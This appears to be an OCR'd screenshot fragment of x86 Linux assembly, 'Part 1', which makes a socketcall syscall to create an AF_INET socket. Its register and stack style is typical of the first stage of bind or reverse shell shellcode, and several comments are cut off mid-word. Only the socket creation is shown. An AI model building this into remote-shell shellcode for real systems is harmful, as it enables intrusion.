
; Part 1

; Create a socket

; int socketcall(int call, unsig
; int socket(int domain, int typ
mov al, 0x66 ; 102 number in hex
mov bl, 0x1 ; call

push ecx ; protocol

push ebx ; type

push 0x2 ; domain

mov ecx, esp ; point ecx to the 
int 0x80

mov edi, eax ; stores sockfd
